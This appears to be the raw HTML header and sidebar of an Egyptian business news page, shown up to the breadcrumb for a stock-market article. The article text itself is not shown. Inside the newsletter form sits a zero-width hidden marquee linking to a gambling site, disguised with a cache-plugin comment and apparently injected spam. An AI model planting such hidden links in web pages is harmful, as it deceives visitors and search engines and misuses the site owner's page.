<link rel='stylesheet' id='elementor-frontend-css' href='https://businessnewseg.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://businessnewseg.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-rtl-css' href='https://businessnewseg.com/wp-includes/blocks/paragraph/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pp = {"ajax_url":"https://businessnewseg.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://businessnewseg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://businessnewseg.com/wp-json/wp/v2/posts/23193" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://businessnewseg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://businessnewseg.com/?p=23193' />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
</script>
<style type="text/css">

:root {
    }

body {
    }

</style>


		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://businessnewseg.com/%D8%A7%D9%84%D8%A8%D9%88%D8%B1%D8%B5%D8%A9-%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D8%A9-%D8%AA%D8%AE%D8%B3%D8%B1-17-%D9%85%D9%84%D9%8A%D8%A7%D8%B1-%D8%AC%D9%86%D9%8A%D9%87-%D9%81%D9%8A-%D8%A3/?amp=1"><link rel="icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.otgs-development-site-front-end {
    display: none;
}
#smart-head .smart-head-row-3:nth-child(1) {
    height: 10em !important;
}
#smart-head > div.smart-head-row.smart-head-mid.smart-head-row-3.is-light.wrap > div > div.items.items-center > a {
    width: 50% !important;
}		</style>
		<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.main-sidebar .widget-title .heading{font-family:'Cairo', sans-serif;}.main-wrap #smart-head .smart-head-row-3 .inner .items-center .logo-is-image{width:40% !important;}body{background-attachment:fixed;background-size:cover;}.widgets .widget .heading{font-family:'Cairo', sans-serif;}#smart-head .smart-head-row-3{height:100px;}#smart-head .smart-head-row-3:nth-child(2){height:39px;}@media (max-width:940px){.my-custom-switcher div a{padding-left:10px;padding-right:10px;}}.main-wrap .spc-auto-load-post{display:none;}
</style>

</head>

<body class="rtl wp-singular post-template-default single single-post postid-23193 single-format-standard wp-theme-smart-mag non-logged-in right-sidebar post-layout-modern post-cat-82 has-lb has-lb-sm ts-img-hov-fade layout-normal elementor-default elementor-kit-13">

<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
</script>

<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image logo-image-dark" src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" width="866" height="224" alt="Business News"/><img class="logo-mobile logo-image" src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" width="837" height="350" alt="Business News"/>		</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="mobile-menu"><li id="menu-item-7540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7540"><a href="https://businessnewseg.com/">رئيسية</a></li>
<li id="menu-item-8640" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8640"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس نيوز</a></li>
<li id="menu-item-7067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7067"><a href="https://businessnewseg.com/category/%d9%87%d9%88%d9%85-%d9%86%d9%8a%d9%88%d8%b2/">ال هوم نيوز</a></li>
<li id="menu-item-8588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8588"><a href="https://businessnewseg.com/category/%d8%a8%d8%a7%d9%86%d9%83%d9%8a%d9%86%d8%ac-%d9%86%d9%8a%d9%88%d8%b2/">بانكينج نيوز</a></li>
<li id="menu-item-4551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4551"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%84%d9%8a%d8%af%d8%b1%d8%b2-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس ليدرز نيوز</a></li>
<li id="menu-item-18225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18225"><a href="https://businessnewseg.com/category/%d9%83%d8%a7%d8%b1-%d9%86%d9%8a%d9%88%d8%b2/">كار نيوز</a></li>
<li id="menu-item-4558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4558"><a href="https://businessnewseg.com/category/%d8%ac%d9%84%d9%88%d8%a8%d8%a7%d9%84-%d9%86%d9%8a%d9%88%d8%b2/">جلوبال نيوز</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-newsletter-2" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from FooBar about art, design and business.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="أدخل بريدك الإلكتروني.." required />
						</p><!-- Super Cache v3 --> <marquee style='position: absolute; width: 0px;'><a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a></marquee>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

				
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a8%d8%a7%d9%84%d8%a3%d8%b1%d9%82%d8%a7%d9%85-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3-4/" class="image-link media-ratio ar-bunyad-thumb" title="بالأرقام .. قائمة العلامات التجارية  الأكثر مبيعًا  للسيارات في مصر خلال 11 شهرا"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/04/سيارات-1-300x167.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/04/سيارات-1-300x167.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/04/سيارات-1-1024x571.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/04/سيارات-1-768x428.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/04/سيارات-1-150x84.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/04/سيارات-1-450x251.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/04/سيارات-1-1200x669.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/04/سيارات-1.jpg 1400w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="سيارات"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a8%d8%a7%d9%84%d8%a3%d8%b1%d9%82%d8%a7%d9%85-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3-4/">بالأرقام .. قائمة العلامات التجارية  الأكثر مبيعًا  للسيارات في مصر خلال 11 شهرا</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-18T06:56:10+02:00">18 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/3-6-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d9%85%d8%b3%d8%aa%d9%81%d9%8a%d8%af-%d9%85%d9%86-%d8%aa%d9%85%d9%88%d9%8a%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d8%b1%d9%88%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84/" class="image-link media-ratio ar-bunyad-thumb" title="3.6 مليون مستفيد من تمويلات المشروعات المتوسطة والصغيرة ومتناهية الصغر في مصر بقيمة أرصدة 95.8 مليار جنيه"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/01/تمويل-1051-مشروعا-صغيرا-و-متناهى-الصغر-باستثمارات-15-مليون-جنيه-من-صندوق-التنمية-المحلية-300x225.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/01/تمويل-1051-مشروعا-صغيرا-و-متناهى-الصغر-باستثمارات-15-مليون-جنيه-من-صندوق-التنمية-المحلية-300x225.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/01/تمويل-1051-مشروعا-صغيرا-و-متناهى-الصغر-باستثمارات-15-مليون-جنيه-من-صندوق-التنمية-المحلية-768x576.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/01/تمويل-1051-مشروعا-صغيرا-و-متناهى-الصغر-باستثمارات-15-مليون-جنيه-من-صندوق-التنمية-المحلية-150x113.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/01/تمويل-1051-مشروعا-صغيرا-و-متناهى-الصغر-باستثمارات-15-مليون-جنيه-من-صندوق-التنمية-المحلية-450x338.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/01/تمويل-1051-مشروعا-صغيرا-و-متناهى-الصغر-باستثمارات-15-مليون-جنيه-من-صندوق-التنمية-المحلية.jpg 1024w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="تمويبل"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/3-6-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d9%85%d8%b3%d8%aa%d9%81%d9%8a%d8%af-%d9%85%d9%86-%d8%aa%d9%85%d9%88%d9%8a%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d8%b1%d9%88%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84/">3.6 مليون مستفيد من تمويلات المشروعات المتوسطة والصغيرة ومتناهية الصغر في مصر بقيمة أرصدة 95.8 مليار جنيه</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-18T06:53:17+02:00">18 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%84%d9%87%d8%b0%d9%87-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d9%85%d8%b5%d8%b1-%d8%aa%d8%ad%d8%a7%d9%81%d8%b8-%d8%b9%d9%84%d9%89-%d9%85%d9%83%d8%a7%d9%86%d8%aa%d9%87%d8%a7-%d9%83%d8%a3/" class="image-link media-ratio ar-bunyad-thumb" title="لهذه الأسباب  .. مصر تحافظ  على مكانتها كأكبر مصدر للبرتقال في العالم  بـ  1.9 مليون طن"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2022/08/مصر-تتصدر-دول-العالم-فى-حجم-تصدير-البرتقال-و-الفراولة-المجمدة-300x199.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2022/08/مصر-تتصدر-دول-العالم-فى-حجم-تصدير-البرتقال-و-الفراولة-المجمدة-300x199.jpg 300w, https://businessnewseg.com/wp-content/uploads/2022/08/مصر-تتصدر-دول-العالم-فى-حجم-تصدير-البرتقال-و-الفراولة-المجمدة-768x509.jpg 768w, https://businessnewseg.com/wp-content/uploads/2022/08/مصر-تتصدر-دول-العالم-فى-حجم-تصدير-البرتقال-و-الفراولة-المجمدة-150x99.jpg 150w, https://businessnewseg.com/wp-content/uploads/2022/08/مصر-تتصدر-دول-العالم-فى-حجم-تصدير-البرتقال-و-الفراولة-المجمدة-450x298.jpg 450w, https://businessnewseg.com/wp-content/uploads/2022/08/مصر-تتصدر-دول-العالم-فى-حجم-تصدير-البرتقال-و-الفراولة-المجمدة.jpg 770w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%84%d9%87%d8%b0%d9%87-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d9%85%d8%b5%d8%b1-%d8%aa%d8%ad%d8%a7%d9%81%d8%b8-%d8%b9%d9%84%d9%89-%d9%85%d9%83%d8%a7%d9%86%d8%aa%d9%87%d8%a7-%d9%83%d8%a3/">لهذه الأسباب  .. مصر تحافظ  على مكانتها كأكبر مصدر للبرتقال في العالم  بـ  1.9 مليون طن</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-18T06:47:12+02:00">18 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light wrap">

		<div class="inner full">

							
				<div class="items items-left empty">
								</div>

							
				<div class="items items-center ">
					<a href="https://businessnewseg.com/" title="Business News" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" class="logo-image logo-image-dark" alt="Business News" width="1732" height="448"/><img src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" class="logo-image" alt="Business News" width="1673" height="700"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.tiktok.com/@businessnewseg?_t=ZS-8z9CL4kT70p&#038;_r=1" class="link service s-tiktok" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-tiktok"></i>					<span class="visuallyhidden">تيكتوك</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
				<a href="https://youtube.com/@businessnewseg" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">يوتيوب</span>
				</a>
									
			
				<a href="https://businessnewseg.com/feed" class="link service s-rss" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-rss"></i>					<span class="visuallyhidden">RSS</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7540"><a href="https://businessnewseg.com/">رئيسية</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-82 menu-item-8640"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-67 menu-item-7067"><a href="https://businessnewseg.com/category/%d9%87%d9%88%d9%85-%d9%86%d9%8a%d9%88%d8%b2/">ال هوم نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-68 menu-item-8588"><a href="https://businessnewseg.com/category/%d8%a8%d8%a7%d9%86%d9%83%d9%8a%d9%86%d8%ac-%d9%86%d9%8a%d9%88%d8%b2/">بانكينج نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-49 menu-item-4551"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%84%d9%8a%d8%af%d8%b1%d8%b2-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس ليدرز نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-81 menu-item-18225"><a href="https://businessnewseg.com/category/%d9%83%d8%a7%d8%b1-%d9%86%d9%8a%d9%88%d8%b2/">كار نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-4558"><a href="https://businessnewseg.com/category/%d8%ac%d9%84%d9%88%d8%a8%d8%a7%d9%84-%d9%86%d9%8a%d9%88%d8%b2/">جلوبال نيوز</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="بحث">
		<i class="tsi tsi-search"></i>
	</a>


<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="الوضع المظلم.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="h-text h-text">
	<div style="font-size: 11px; text-align: center;" id="clock">
    جارى فتح الساعة......
</div><script type="text/javascript"> function refrClock() { var d=new Date(); var s=d.getSeconds(); var m=d.getMinutes(); var h=d.getHours(); var day=d.getDay(); var date=d.getDate(); var month=d.getMonth(); var year=d.getFullYear(); var days=new Array("الاحد","الاثنين","الثلاثاء","الاربعاء","الخميس","الجمعة","السبت"); var months=new Array("يناير","فبراير","مارس","ابريل","ماي","يونيو","يوليو","اغسطس","سبتمبر","اكتوبر","نوفمبر","ديسمبر"); var am_pm; if (s<10) {s="0" + s} if (m<10) {m="0" + m} if (h>12) {h-=12;am_pm = "م"} else {am_pm="ص "} if (h<10) {h="0" + h} document.getElementById("clock").innerHTML=days[day] + " " + date + " من " + months[month] + " " + year + " ,     " + h + ":" + m + ":" + s + " " + am_pm; setTimeout("refrClock()",1000); } refrClock(); </script></div>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
		</div>

						</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="قائمة">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://businessnewseg.com/" title="Business News" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image logo-image-dark" src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" width="866" height="224" alt="Business News"/><img class="logo-mobile logo-image" src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" width="837" height="350" alt="Business News"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="الوضع المظلم.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="بحث">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><span><a href="https://businessnewseg.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page"> 175 ألف مستثمر في البورصة المصرية .. ورأس المال السوقي يسجل 1.059 تريليون جنيه</span></span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%86%d9%8a%d9%88%d8%b2/" class="category" rel="category">بيزنس نيوز</a>
					</span>
